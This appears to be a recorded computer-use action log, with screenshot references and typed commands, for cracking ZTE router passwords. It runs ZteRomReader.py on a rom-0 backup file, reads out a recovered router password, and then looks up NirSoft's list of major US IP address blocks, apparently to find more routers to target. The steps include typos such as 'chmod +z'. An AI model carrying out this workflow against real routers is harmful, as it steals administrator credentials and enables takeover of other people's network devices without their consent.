
scroll("up", 3)

scroll("up", 3)

Step: Confirm ZteRomReader.py is present with ls and select its file name
type("ls")

type("ZteRomReader.py")

double_click(58, 71)

Step: Make ZteRomReader.py executable with chmod +x
type("ch")

type("mod +z")

type("Z")

type("x")

type("NAME OF THE FI")

Step: Run ./ZteRomReader.py on rom-0 and scroll to the 'Router Password is' line showing 263297
type("./ZteRomReader.py")

type("r")

key("Return")

scroll("down", 3)

scroll("down", 3)

double_click(147, 87)

Step: Search 'Major IP blocks' and open NirSoft's Major IP Address Blocks For United States result
type("Major IP blo")

left_click(322, 353)

left_click(135, 188)

scroll("down", 3)

double_click(248, 244)

scroll("down", 3)

scroll("up", 3)

scroll("down", 3)

scroll("down", 3)
